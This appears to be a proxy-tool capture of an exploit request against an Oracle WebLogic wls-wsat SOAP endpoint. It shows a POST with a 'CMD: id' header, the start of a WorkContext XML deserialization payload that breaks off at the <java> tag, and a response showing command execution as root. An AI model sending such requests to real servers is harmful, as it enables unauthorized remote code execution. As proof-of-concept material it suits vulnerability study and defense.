 Request
Raw Params Headers Hex XML
POST /wls-wsat/CoordinatorPortType11 HTTP/1.1
Content-Type: text/xml
SOAPAction: ""
Content-Length: 175816
Host: 127.0.0.1
CMD: id
User-Agent: Apache-HttpClient/4.1.1 (java 1.5)
Connection: close
<?xml version="1.0" encoding="utf-8"?>
<soapenv:Envelope xmlns:soapenv="http://schemas.xmlsoap.org/soap/envelope/"
xmlns:wsa="http://www.w3.org/2005/08/addressing"
xmlns:asy="http://www.bea.com/async/AsyncResponseService">
<soapenv:Header>
<work:WorkContext xmlns:work="http://bea.com/2004/06/soap/workarea/">
<java>
Response
Raw Headers Hex
HTTP/1.1 200 OK
Connection: close
Date: Sun, 16 Jun 2019 02:25:24 GMT
X-Powered-By: Servlet/2.5 JSP/2.1
Content-Length: 39
uid=0(root) gid=0(root) groups=0(root)